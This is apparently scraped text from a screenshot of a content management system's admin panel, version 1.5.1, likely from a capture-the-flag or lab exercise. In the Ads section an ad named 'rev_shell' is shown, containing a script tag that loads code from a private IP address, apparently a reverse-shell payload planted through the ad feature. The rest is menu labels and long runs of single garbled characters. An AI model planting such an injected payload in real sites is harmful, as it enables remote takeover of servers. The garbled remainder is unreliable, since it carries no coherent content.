 Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
System Custom
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
rev_shell
<script type="text/javascript" src="http://10.10.61.173/content/?action=ads&adname=rev_shell"
All
Bulk Delete
Ads name:
Ads code:
$
u
$
$
i
$
$
D
D
D
M
P
P
T
V
b
e
m
u
$
T
$